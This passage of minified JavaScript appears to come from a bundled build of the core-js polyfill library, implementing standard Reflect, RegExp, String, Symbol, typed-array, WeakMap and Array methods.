n.e&&l(n.v),t.promise},race:function(e){var t=this,n=O(t),i=n.reject,r=y(function(){p(e,!1,function(e){t.resolve(e).then(n.resolve,i)})});return r.e&&i(r.v),n.promise}})},{"./_a-function":8,"./_an-instance":12,"./_classof":23,"./_core":29,"./_ctx":31,"./_export":39,"./_for-of":45,"./_global":47,"./_is-object":58,"./_iter-detect":63,"./_library":66,"./_microtask":74,"./_new-promise-capability":75,"./_perform":94,"./_promise-resolve":95,"./_redefine-all":97,"./_set-species":106,"./_set-to-string-tag":107,"./_species-constructor":110,"./_task":119,"./_user-agent":131,"./_wks":135}],217:[function(e,t,n){var i=e("./_export"),r=e("./_a-function"),o=e("./_an-object"),s=(e("./_global").Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e("./_fails")(function(){s(function(){})}),"Reflect",{apply:function(e,t,n){e=r(e),n=o(n);return s?s(e,t,n):a.call(e,t,n)}})},{"./_a-function":8,"./_an-object":13,"./_export":39,"./_fails":41,"./_global":47}],218:[function(e,t,n){var i=e("./_export"),r=e("./_object-create"),o=e("./_a-function"),s=e("./_an-object"),a=e("./_is-object"),l=e("./_fails"),c=e("./_bind"),u=(e("./_global").Reflect||{}).construct,h=l(function(){function e(){}return!(u(function(){},[],e)instanceof e)}),d=!l(function(){u(function(){})});i(i.S+i.F*(h||d),"Reflect",{construct:function(e,t){o(e),s(t);var n=arguments.length<3?e:o(arguments[2]);if(d&&!h)return u(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var i=[null];return i.push.apply(i,t),new(c.apply(e,i))}i=n.prototype,n=r(a(i)?i:Object.prototype),i=Function.apply.call(e,n,t);return a(i)?i:n}})},{"./_a-function":8,"./_an-object":13,"./_bind":22,"./_export":39,"./_fails":41,"./_global":47,"./_is-object":58,"./_object-create":77}],219:[function(e,t,n){var i=e("./_object-dp"),r=e("./_export"),o=e("./_an-object"),s=e("./_to-primitive");r(r.S+r.F*e("./_fails")(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(e,t,n){o(e),t=s(t,!0),o(n);try{return i.f(e,t,n),!0}catch(e){return!1}}})},{"./_an-object":13,"./_export":39,"./_fails":41,"./_object-dp":78,"./_to-primitive":126}],220:[function(e,t,n){var i=e("./_export"),r=e("./_object-gopd").f,o=e("./_an-object");i(i.S,"Reflect",{deleteProperty:function(e,t){var n=r(o(e),t);return!(n&&!n.configurable)&&delete e[t]}})},{"./_an-object":13,"./_export":39,"./_object-gopd":81}],221:[function(e,t,n){"use strict";function i(e){this._t=o(e),this._i=0;var t,n=this._k=[];for(t in e)n.push(t)}var r=e("./_export"),o=e("./_an-object");e("./_iter-create")(i,"Object",function(){var e,t=this._k;do{if(this._i>=t.length)return{value:void 0,done:!0}}while(!((e=t[this._i++])in this._t));return{value:e,done:!1}}),r(r.S,"Reflect",{enumerate:function(e){return new i(e)}})},{"./_an-object":13,"./_export":39,"./_iter-create":61}],222:[function(e,t,n){var i=e("./_object-gopd"),r=e("./_export"),o=e("./_an-object");r(r.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return i.f(o(e),t)}})},{"./_an-object":13,"./_export":39,"./_object-gopd":81}],223:[function(e,t,n){var i=e("./_export"),r=e("./_object-gpo"),o=e("./_an-object");i(i.S,"Reflect",{getPrototypeOf:function(e){return r(o(e))}})},{"./_an-object":13,"./_export":39,"./_object-gpo":85}],224:[function(e,t,n){var o=e("./_object-gopd"),s=e("./_object-gpo"),a=e("./_has"),i=e("./_export"),l=e("./_is-object"),c=e("./_an-object");i(i.S,"Reflect",{get:function e(t,n){var i,r=arguments.length<3?t:arguments[2];return c(t)===r?t[n]:(i=o.f(t,n))?a(i,"value")?i.value:void 0!==i.get?i.get.call(r):void 0:l(i=s(t))?e(i,n,r):void 0}})},{"./_an-object":13,"./_export":39,"./_has":48,"./_is-object":58,"./_object-gopd":81,"./_object-gpo":85}],225:[function(e,t,n){e=e("./_export");e(e.S,"Reflect",{has:function(e,t){return t in e}})},{"./_export":39}],226:[function(e,t,n){var i=e("./_export"),r=e("./_an-object"),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(e){return r(e),!o||o(e)}})},{"./_an-object":13,"./_export":39}],227:[function(e,t,n){var i=e("./_export");i(i.S,"Reflect",{ownKeys:e("./_own-keys")})},{"./_export":39,"./_own-keys":91}],228:[function(e,t,n){var i=e("./_export"),r=e("./_an-object"),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(e){r(e);try{return o&&o(e),!0}catch(e){return!1}}})},{"./_an-object":13,"./_export":39}],229:[function(e,t,n){var i=e("./_export"),r=e("./_set-proto");r&&i(i.S,"Reflect",{setPrototypeOf:function(e,t){r.check(e,t);try{return r.set(e,t),!0}catch(e){return!1}}})},{"./_export":39,"./_set-proto":105}],230:[function(e,t,n){var a=e("./_object-dp"),l=e("./_object-gopd"),c=e("./_object-gpo"),u=e("./_has"),i=e("./_export"),h=e("./_property-desc"),d=e("./_an-object"),f=e("./_is-object");i(i.S,"Reflect",{set:function e(t,n,i){var r,o=arguments.length<4?t:arguments[3],s=l.f(d(t),n);if(!s){if(f(r=c(t)))return e(r,n,i,o);s=h(0)}if(u(s,"value")){if(!1===s.writable||!f(o))return!1;if(r=l.f(o,n)){if(r.get||r.set||!1===r.writable)return!1;r.value=i,a.f(o,n,r)}else a.f(o,n,h(0,i));return!0}return void 0!==s.set&&(s.set.call(o,i),!0)}})},{"./_an-object":13,"./_export":39,"./_has":48,"./_is-object":58,"./_object-dp":78,"./_object-gopd":81,"./_object-gpo":85,"./_property-desc":96}],231:[function(e,t,n){var i=e("./_global"),o=e("./_inherit-if-required"),r=e("./_object-dp").f,s=e("./_object-gopn").f,a=e("./_is-regexp"),l=e("./_flags"),c=p=i.RegExp,u=p.prototype,h=/a/g,d=/a/g,f=new p(h)!==h;if(e("./_descriptors")&&(!f||e("./_fails")(function(){return d[e("./_wks")("match")]=!1,p(h)!=h||p(d)==d||"/a/i"!=p(h,"i")}))){for(var p=function(e,t){var n=this instanceof p,i=a(e),r=void 0===t;return!n&&i&&e.constructor===p&&r?e:o(f?new c(i&&!r?e.source:e,t):c((i=e instanceof p)?e.source:e,i&&r?l.call(e):t),n?this:u,p)},m=s(c),v=0;m.length>v;)!function(t){t in p||r(p,t,{configurable:!0,get:function(){return c[t]},set:function(e){c[t]=e}})}(m[v++]);(u.constructor=p).prototype=u,e("./_redefine")(i,"RegExp",p)}e("./_set-species")("RegExp")},{"./_descriptors":35,"./_fails":41,"./_flags":43,"./_global":47,"./_inherit-if-required":52,"./_is-regexp":59,"./_object-dp":78,"./_object-gopn":83,"./_redefine":98,"./_set-species":106,"./_wks":135}],232:[function(e,t,n){"use strict";var i=e("./_regexp-exec");e("./_export")({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},{"./_export":39,"./_regexp-exec":100}],233:[function(e,t,n){e("./_descriptors")&&"g"!=/./g.flags&&e("./_object-dp").f(RegExp.prototype,"flags",{configurable:!0,get:e("./_flags")})},{"./_descriptors":35,"./_flags":43,"./_object-dp":78}],234:[function(e,t,n){"use strict";var u=e("./_an-object"),h=e("./_to-length"),d=e("./_advance-string-index"),f=e("./_regexp-exec-abstract");e("./_fix-re-wks")("match",1,function(i,r,l,c){return[function(e){var t=i(this),n=null==e?void 0:e[r];return void 0!==n?n.call(e,t):new RegExp(e)[r](String(t))},function(e){var t=c(l,e,this);if(t.done)return t.value;var n=u(e),i=String(this);if(!n.global)return f(n,i);for(var r=n.unicode,o=[],s=n.lastIndex=0;null!==(a=f(n,i));){var a=String(a[0]);""===(o[s]=a)&&(n.lastIndex=d(i,h(n.lastIndex),r)),s++}return 0===s?null:o}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_to-length":124}],235:[function(e,t,n){"use strict";var x=e("./_an-object"),T=e("./_to-object"),S=e("./_to-length"),k=e("./_to-integer"),E=e("./_advance-string-index"),j=e("./_regexp-exec-abstract"),A=Math.max,O=Math.min,C=Math.floor,P=/\$([$&`']|\d\d?|<[^>]*>)/g,F=/\$([$&`']|\d\d?)/g;e("./_fix-re-wks")("replace",2,function(r,o,b,w){return[function(e,t){var n=r(this),i=null==e?void 0:e[o];return void 0!==i?i.call(e,n,t):b.call(String(n),e,t)},function(e,t){var n=w(b,e,this,t);if(n.done)return n.value;for(var i,r=x(e),o=String(this),s="function"==typeof t,a=(s||(t=String(t)),r.global),l=(a&&(i=r.unicode,r.lastIndex=0),[]);null!==(f=j(r,o))&&(l.push(f),a);)""===String(f[0])&&(r.lastIndex=E(o,S(r.lastIndex),i));for(var c,u="",h=0,d=0;d<l.length;d++){for(var f=l[d],p=String(f[0]),m=A(O(k(f.index),o.length),0),v=[],_=1;_<f.length;_++)v.push(void 0===(c=f[_])?c:String(c));var g=f.groups,y=s?(y=[p].concat(v,m,o),void 0!==g&&y.push(g),String(t.apply(void 0,y))):function(o,s,a,l,c,e){var u=a+o.length,h=l.length,t=F;void 0!==c&&(c=T(c),t=P);return b.call(e,t,function(e,t){var n;switch(t.charAt(0)){case"$":return"$";case"&":return o;case"`":return s.slice(0,a);case"'":return s.slice(u);case"<":n=c[t.slice(1,-1)];break;default:var i,r=+t;if(0==r)return e;if(h<r)return 0!==(i=C(r/10))&&i<=h?void 0===l[i-1]?t.charAt(1):l[i-1]+t.charAt(1):e;n=l[r-1]}return void 0===n?"":n})}(p,o,m,v,g,t);h<=m&&(u+=o.slice(h,m)+y,h=m+p.length)}return u+o.slice(h)}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_to-integer":122,"./_to-length":124,"./_to-object":125}],236:[function(e,t,n){"use strict";var a=e("./_an-object"),l=e("./_same-value"),c=e("./_regexp-exec-abstract");e("./_fix-re-wks")("search",1,function(i,r,o,s){return[function(e){var t=i(this),n=null==e?void 0:e[r];return void 0!==n?n.call(e,t):new RegExp(e)[r](String(t))},function(e){var t,n=s(o,e,this);return n.done?n.value:(n=a(e),e=String(this),t=n.lastIndex,l(t,0)||(n.lastIndex=0),e=c(n,e),l(n.lastIndex,t)||(n.lastIndex=t),null===e?-1:e.index)}]})},{"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_same-value":102}],237:[function(e,t,n){"use strict";var h=e("./_is-regexp"),_=e("./_an-object"),g=e("./_species-constructor"),y=e("./_advance-string-index"),b=e("./_to-length"),w=e("./_regexp-exec-abstract"),d=e("./_regexp-exec"),i=e("./_fails"),x=Math.min,f=[].push,s="split",T="length",S="lastIndex",k=4294967295,E=!i(function(){RegExp(k,"y")});e("./_fix-re-wks")("split",2,function(r,o,p,m){var v="c"=="abbc"[s](/(b)*/)[1]||4!="test"[s](/(?:)/,-1)[T]||2!="ab"[s](/(?:ab)*/)[T]||4!="."[s](/(.?)(.?)/)[T]||1<"."[s](/()()/)[T]||""[s](/.?/)[T]?function(e,t){var n=String(this);if(void 0===e&&0===t)return[];if(!h(e))return p.call(n,e,t);for(var i,r,o,s=[],a=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),l=0,c=void 0===t?k:t>>>0,u=new RegExp(e.source,a+"g");(i=d.call(u,n))&&!(l<(r=u[S])&&(s.push(n.slice(l,i.index)),1<i[T]&&i.index<n[T]&&f.apply(s,i.slice(1)),o=i[0][T],l=r,c<=s[T]));)u[S]===i.index&&u[S]++;return l===n[T]?!o&&u.test("")||s.push(""):s.push(n.slice(l)),c<s[T]?s.slice(0,c):s}:"0"[s](void 0,0)[T]?function(e,t){return void 0===e&&0===t?[]:p.call(this,e,t)}:p;return[function(e,t){var n=r(this),i=null==e?void 0:e[o];return void 0!==i?i.call(e,n,t):v.call(String(n),e,t)},function(e,t){var n=m(v,e,this,t,v!==p);if(n.done)return n.value;var n=_(e),i=String(this),e=g(n,RegExp),r=n.unicode,o=(n.ignoreCase?"i":"")+(n.multiline?"m":"")+(n.unicode?"u":"")+(E?"y":"g"),s=new e(E?n:"^(?:"+n.source+")",o),a=void 0===t?k:t>>>0;if(0==a)return[];if(0===i.length)return null===w(s,i)?[i]:[];for(var l=0,c=0,u=[];c<i.length;){s.lastIndex=E?c:0;var h,d=w(s,E?i:i.slice(c));if(null===d||(h=x(b(s.lastIndex+(E?0:c)),i.length))===l)c=y(i,c,r);else{if(u.push(i.slice(l,c)),u.length===a)return u;for(var f=1;f<=d.length-1;f++)if(u.push(d[f]),u.length===a)return u;c=l=h}}return u.push(i.slice(l)),u}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fails":41,"./_fix-re-wks":42,"./_is-regexp":59,"./_regexp-exec":100,"./_regexp-exec-abstract":99,"./_species-constructor":110,"./_to-length":124}],238:[function(t,e,n){"use strict";t("./es6.regexp.flags");function i(e){t("./_redefine")(RegExp.prototype,a,e,!0)}var r=t("./_an-object"),o=t("./_flags"),s=t("./_descriptors"),a="toString",l=/./[a];t("./_fails")(function(){return"/a/b"!=l.call({source:"a",flags:"b"})})?i(function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!s&&e instanceof RegExp?o.call(e):void 0)}):l.name!=a&&i(function(){return l.call(this)})},{"./_an-object":13,"./_descriptors":35,"./_fails":41,"./_flags":43,"./_redefine":98,"./es6.regexp.flags":233}],239:[function(e,t,n){"use strict";var i=e("./_collection-strong"),r=e("./_validate-collection");t.exports=e("./_collection")("Set",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{add:function(e){return i.def(r(this,"Set"),e=0===e?0:e,e)}},i)},{"./_collection":28,"./_collection-strong":25,"./_validate-collection":132}],240:[function(e,t,n){"use strict";e("./_string-html")("anchor",function(t){return function(e){return t(this,"a","name",e)}})},{"./_string-html":114}],241:[function(e,t,n){"use strict";e("./_string-html")("big",function(e){return function(){return e(this,"big","","")}})},{"./_string-html":114}],242:[function(e,t,n){"use strict";e("./_string-html")("blink",function(e){return function(){return e(this,"blink","","")}})},{"./_string-html":114}],243:[function(e,t,n){"use strict";e("./_string-html")("bold",function(e){return function(){return e(this,"b","","")}})},{"./_string-html":114}],244:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-at")(!1);i(i.P,"String",{codePointAt:function(e){return r(this,e)}})},{"./_export":39,"./_string-at":112}],245:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-length"),o=e("./_string-context"),s="endsWith",a=""[s];i(i.P+i.F*e("./_fails-is-regexp")(s),"String",{endsWith:function(e){var t=o(this,e,s),n=1<arguments.length?arguments[1]:void 0,i=r(t.length),n=void 0===n?i:Math.min(r(n),i),i=String(e);return a?a.call(t,i,n):t.slice(n-i.length,n)===i}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113,"./_to-length":124}],246:[function(e,t,n){"use strict";e("./_string-html")("fixed",function(e){return function(){return e(this,"tt","","")}})},{"./_string-html":114}],247:[function(e,t,n){"use strict";e("./_string-html")("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},{"./_string-html":114}],248:[function(e,t,n){"use strict";e("./_string-html")("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},{"./_string-html":114}],249:[function(e,t,n){var i=e("./_export"),o=e("./_to-absolute-index"),s=String.fromCharCode,e=String.fromCodePoint;i(i.S+i.F*(!!e&&1!=e.length),"String",{fromCodePoint:function(e){for(var t,n=[],i=arguments.length,r=0;r<i;){if(t=+arguments[r++],o(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?s(t):s(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},{"./_export":39,"./_to-absolute-index":120}],250:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-context");i(i.P+i.F*e("./_fails-is-regexp")("includes"),"String",{includes:function(e){return!!~r(this,e,"includes").indexOf(e,1<arguments.length?arguments[1]:void 0)}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113}],251:[function(e,t,n){"use strict";e("./_string-html")("italics",function(e){return function(){return e(this,"i","","")}})},{"./_string-html":114}],252:[function(e,t,n){"use strict";var i=e("./_string-at")(!0);e("./_iter-define")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e=this._t,t=this._i;return t>=e.length?{value:void 0,done:!0}:(e=i(e,t),this._i+=e.length,{value:e,done:!1})})},{"./_iter-define":62,"./_string-at":112}],253:[function(e,t,n){"use strict";e("./_string-html")("link",function(t){return function(e){return t(this,"a","href",e)}})},{"./_string-html":114}],254:[function(e,t,n){var i=e("./_export"),s=e("./_to-iobject"),a=e("./_to-length");i(i.S,"String",{raw:function(e){for(var t=s(e.raw),n=a(t.length),i=arguments.length,r=[],o=0;o<n;)r.push(String(t[o++])),o<i&&r.push(String(arguments[o]));return r.join("")}})},{"./_export":39,"./_to-iobject":123,"./_to-length":124}],255:[function(e,t,n){var i=e("./_export");i(i.P,"String",{repeat:e("./_string-repeat")})},{"./_export":39,"./_string-repeat":116}],256:[function(e,t,n){"use strict";e("./_string-html")("small",function(e){return function(){return e(this,"small","","")}})},{"./_string-html":114}],257:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-length"),o=e("./_string-context"),s="startsWith",a=""[s];i(i.P+i.F*e("./_fails-is-regexp")(s),"String",{startsWith:function(e){var t=o(this,e,s),n=r(Math.min(1<arguments.length?arguments[1]:void 0,t.length)),e=String(e);return a?a.call(t,e,n):t.slice(n,n+e.length)===e}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113,"./_to-length":124}],258:[function(e,t,n){"use strict";e("./_string-html")("strike",function(e){return function(){return e(this,"strike","","")}})},{"./_string-html":114}],259:[function(e,t,n){"use strict";e("./_string-html")("sub",function(e){return function(){return e(this,"sub","","")}})},{"./_string-html":114}],260:[function(e,t,n){"use strict";e("./_string-html")("sup",function(e){return function(){return e(this,"sup","","")}})},{"./_string-html":114}],261:[function(e,t,n){"use strict";e("./_string-trim")("trim",function(e){return function(){return e(this,3)}})},{"./_string-trim":117}],262:[function(e,L,D){"use strict";function i(e){var t=A[e]=y(x[k]);return t._k=e,t}function n(e,t){m(e);for(var n,i=z(t=v(t)),r=0,o=i.length;r<o;)I(e,n=i[r++],t[n]);return e}function t(e){var t=ee.call(this,e=_(e,!0));return!(this===C&&l(A,e)&&!l(O,e))&&(!(t||!l(this,e)||!l(A,e)||l(this,E)&&this[E][e])||t)}function r(e,t){var n;if(e=v(e),t=_(t,!0),e!==C||!l(A,t)||l(O,t))return!(n=J(e,t))||!l(A,t)||l(e,E)&&e[E][t]||(n.enumerable=!0),n}function o(e){for(var t,n=Q(v(e)),i=[],r=0;n.length>r;)l(A,t=n[r++])||t==E||t==$||i.push(t);return i}function s(e){for(var t,n=e===C,i=Q(n?O:v(e)),r=[],o=0;i.length>o;)!l(A,t=i[o++])||n&&!l(C,t)||r.push(A[t]);return r}var a=e("./_global"),l=e("./_has"),c=e("./_descriptors"),u=e("./_export"),N=e("./_redefine"),$=e("./_meta").KEY,h=e("./_fails"),d=e("./_shared"),f=e("./_set-to-string-tag"),V=e("./_uid"),p=e("./_wks"),B=e("./_wks-ext"),U=e("./_wks-define"),z=e("./_enum-keys"),q=e("./_is-array"),m=e("./_an-object"),H=e("./_is-object"),W=e("./_to-object"),v=e("./_to-iobject"),_=e("./_to-primitive"),g=e("./_property-desc"),y=e("./_object-create"),Y=e("./_object-gopn-ext"),K=e("./_object-gopd"),b=e("./_object-gops"),X=e("./_object-dp"),G=e("./_object-keys"),J=K.f,w=X.f,Q=Y.f,x=a.Symbol,T=a.JSON,S=T&&T.stringify,k="prototype",E=p("_hidden"),Z=p("toPrimitive"),ee={}.propertyIsEnumerable,j=d("symbol-registry"),A=d("symbols"),O=d("op-symbols"),C=Object[k],d="function"==typeof x&&!!b.f,P=a.QObject,F=!P||!P[k]||!P[k].findChild,R=c&&h(function(){return 7!=y(w({},"a",{get:function(){return w(this,"a",{value:7}).a}})).a})?function(e,t,n){var i=J(C,t);i&&delete C[t],w(e,t,n),i&&e!==C&&w(C,t,i)}:w,M=d&&"symbol"==typeof x.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof x},I=function(e,t,n){return e===C&&I(O,t,n),m(e),t=_(t,!0),m(n),(l(A,t)?(n.enumerable?(l(e,E)&&e[E][t]&&(e[E][t]=!1),n=y(n,{enumerable:g(0,!1)})):(l(e,E)||w(e,E,g(1,{})),e[E][t]=!0),R):w)(e,t,n)};d||(N((x=function(){if(this instanceof x)throw TypeError("Symbol is not a constructor!");var t=V(0<arguments.length?arguments[0]:void 0),n=function(e){this===C&&n.call(O,e),l(this,E)&&l(this[E],t)&&(this[E][t]=!1),R(this,t,g(1,e))};return c&&F&&R(C,t,{configurable:!0,set:n}),i(t)})[k],"toString",function(){return this._k}),K.f=r,X.f=I,e("./_object-gopn").f=Y.f=o,e("./_object-pie").f=t,b.f=s,c&&!e("./_library")&&N(C,"propertyIsEnumerable",t,!0),B.f=function(e){return i(p(e))}),u(u.G+u.W+u.F*!d,{Symbol:x});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)p(te[ne++]);for(var ie=G(p.store),re=0;ie.length>re;)U(ie[re++]);u(u.S+u.F*!d,"Symbol",{for:function(e){return l(j,e+="")?j[e]:j[e]=x(e)},keyFor:function(e){if(!M(e))throw TypeError(e+" is not a symbol!");for(var t in j)if(j[t]===e)return t},useSetter:function(){F=!0},useSimple:function(){F=!1}}),u(u.S+u.F*!d,"Object",{create:function(e,t){return void 0===t?y(e):n(y(e),t)},defineProperty:I,defineProperties:n,getOwnPropertyDescriptor:r,getOwnPropertyNames:o,getOwnPropertySymbols:s});P=h(function(){b.f(1)});u(u.S+u.F*P,"Object",{getOwnPropertySymbols:function(e){return b.f(W(e))}}),T&&u(u.S+u.F*(!d||h(function(){var e=x();return"[null]"!=S([e])||"{}"!=S({a:e})||"{}"!=S(Object(e))})),"JSON",{stringify:function(e){for(var t,n,i=[e],r=1;r<arguments.length;)i.push(arguments[r++]);if(n=t=i[1],(H(t)||void 0!==e)&&!M(e))return q(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!M(t))return t}),i[1]=t,S.apply(T,i)}}),x[k][Z]||e("./_hide")(x[k],Z,x[k].valueOf),f(x,"Symbol"),f(Math,"Math",!0),f(a.JSON,"JSON",!0)},{"./_an-object":13,"./_descriptors":35,"./_enum-keys":38,"./_export":39,"./_fails":41,"./_global":47,"./_has":48,"./_hide":49,"./_is-array":56,"./_is-object":58,"./_library":66,"./_meta":72,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_object-gopn-ext":82,"./_object-gops":84,"./_object-keys":87,"./_object-pie":88,"./_property-desc":96,"./_redefine":98,"./_set-to-string-tag":107,"./_shared":109,"./_to-iobject":123,"./_to-object":125,"./_to-primitive":126,"./_uid":130,"./_wks":135,"./_wks-define":133,"./_wks-ext":134}],263:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_typed"),o=e("./_typed-buffer"),l=e("./_an-object"),c=e("./_to-absolute-index"),u=e("./_to-length"),s=e("./_is-object"),a=e("./_global").ArrayBuffer,h=e("./_species-constructor"),d=o.ArrayBuffer,f=o.DataView,p=r.ABV&&a.isView,m=d.prototype.slice,v=r.VIEW,o="ArrayBuffer";i(i.G+i.W+i.F*(a!==d),{ArrayBuffer:d}),i(i.S+i.F*!r.CONSTR,o,{isView:function(e){return p&&p(e)||s(e)&&v in e}}),i(i.P+i.U+i.F*e("./_fails")(function(){return!new d(2).slice(1,void 0).byteLength}),o,{slice:function(e,t){if(void 0!==m&&void 0===t)return m.call(l(this),e);for(var n=l(this).byteLength,i=c(e,n),r=c(void 0===t?n:t,n),e=new(h(this,d))(u(r-i)),o=new f(this),s=new f(e),a=0;i<r;)s.setUint8(a++,o.getUint8(i++));return e}}),e("./_set-species")(o)},{"./_an-object":13,"./_export":39,"./_fails":41,"./_global":47,"./_is-object":58,"./_set-species":106,"./_species-constructor":110,"./_to-absolute-index":120,"./_to-length":124,"./_typed":129,"./_typed-buffer":128}],264:[function(e,t,n){var i=e("./_export");i(i.G+i.W+i.F*!e("./_typed").ABV,{DataView:e("./_typed-buffer").DataView})},{"./_export":39,"./_typed":129,"./_typed-buffer":128}],265:[function(e,t,n){e("./_typed-array")("Float32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],266:[function(e,t,n){e("./_typed-array")("Float64",8,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],267:[function(e,t,n){e("./_typed-array")("Int16",2,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],268:[function(e,t,n){e("./_typed-array")("Int32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],269:[function(e,t,n){e("./_typed-array")("Int8",1,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],270:[function(e,t,n){e("./_typed-array")("Uint16",2,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],271:[function(e,t,n){e("./_typed-array")("Uint32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],272:[function(e,t,n){e("./_typed-array")("Uint8",1,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],273:[function(e,t,n){e("./_typed-array")("Uint8",1,function(i){return function(e,t,n){return i(this,e,t,n)}},!0)},{"./_typed-array":127}],274:[function(e,t,n){"use strict";function i(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}}var o,r=e("./_global"),s=e("./_array-methods")(0),a=e("./_redefine"),l=e("./_meta"),c=e("./_object-assign"),u=e("./_collection-weak"),h=e("./_is-object"),d=e("./_validate-collection"),f=e("./_validate-collection"),r=!r.ActiveXObject&&"ActiveXObject"in r,p="WeakMap",m=l.getWeak,v=Object.isExtensible,_=u.ufstore,g={get:function(e){var t;if(h(e))return!0===(t=m(e))?_(d(this,p)).get(e):t?t[this._i]:void 0},set:function(e,t){return u.def(d(this,p),e,t)}},y=t.exports=e("./_collection")(p,i,g,u,!0,!0);f&&r&&(c((o=u.getConstructor(i,p)).prototype,g),l.NEED=!0,s(["delete","has","get","set"],function(i){var e=y.prototype,r=e[i];a(e,i,function(e,t){var n;return h(e)&&!v(e)?(this._f||(this._f=new o),n=this._f[i](e,t),"set"==i?this:n):r.call(this,e,t)})}))},{"./_array-methods":18,"./_collection":28,"./_collection-weak":27,"./_global":47,"./_is-object":58,"./_meta":72,"./_object-assign":76,"./_redefine":98,"./_validate-collection":132}],275:[function(e,t,n){"use strict";var i=e("./_collection-weak"),r=e("./_validate-collection");e("./_collection")("WeakSet",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{add:function(e){return i.def(r(this,"WeakSet"),e,!0)}},i,!1,!0)},{"./_collection":28,"./_collection-weak":27,"./_validate-collection":132}],276:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_flatten-into-array"),o=e("./_to-object"),s=e("./_to-length"),a=e("./_a-function"),l=e("./_array-species-create");i(i.P,"Array",{flatMap:function(e){var t,n,i=o(this);return a(e),t=s(i.length),n=l(i,0),r(n,i,i,t,0,1,e,arguments[1]),n}}),e("./_add-to-unscopables")("flatMap")},{"./_a-function":8,"./_add-to-unscopables":10,"./_array-species-create":21,"./_export":39,"./_flatten-into-array":44,"./_to-length":124,"./_to-object":125}],277:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_flatten-into-array"),o=e("./_to-object"),s=e("./_to-length"),a=e("./_to-integer"),l=e("./_array-species-create");i(i.P,"Array",{flatten:function(){var e=arguments[0],t=o(this),n=s(t.length),i=l(t,0);return r(i,t,t,n,0,void 0===e?1:a(e)),i}}),e("./_add-to-unscopables")("flatten")},{"./_add-to-unscopables":10,"./_array-species-create":21,"./_export":39,"./_flatten-into-array":44,"./_to-integer":122,"./_to-length":124,"./_to-object":125}],278:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-includes")(!0);i(i.P,"Array",{includes:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")("includes")},{"./_add-to-unscopables":10,"./_array-includes":17,"./_export":39}],279:[function(e,t,n){var i=e("./_export"),r=e("./_microtask")(),o=e("./_global").process,s="process"==e("./_cof")(o);i(i.G,{asap:function(e){var t=s&&o.domain;r(t?t.bind(e):e)}})},{"./_cof":24,"./_export":39,"./_global":47,"./_microtask":74}],280:[function(e,t,n){var i=e("./_export"),r=e("./_cof");i(i.S,"Error",{isError:function(e){return"Error"===r(e)}})},{"./_cof":24,"./_export":39}],281:[function(e,t,n){var i=e("./_export");i(i.G,{global:e("./_global")})},{"./_export":39,"./_global":47}],282:[function(e,t,n){e("./_set-collection-from")("Map")},{"./_set-collection-from":103}],283:[function(e,t,n){e("./_set-collection-of")("Map")},{"./_set-collection-of":104}],284:[function(e,t,n){var i=e("./_export");i(i.P+i.R,"Map",{toJSON:e("./_collection-to-json")("Map")})},{"./_collection-to-json":26,"./_export":39}],285:[function(e,t,n){e=e("./_export");e(e.S,"Math",{clamp:function(e,t,n){return Math.min(n,Math.max(t,e))}})},{"./_export":39}],286:[function(e,t,n){e=e("./_export");e(e.S,"Math",{DEG_PER_RAD:Math.PI/180})},{"./_export":39}],287:[function(e,t,n){var e=e("./_export"),i=180/Math.PI;e(e.S,"Math",{degrees:function(e){return e*i}})},{"./_export":39}],288:[function(e,t,n){var 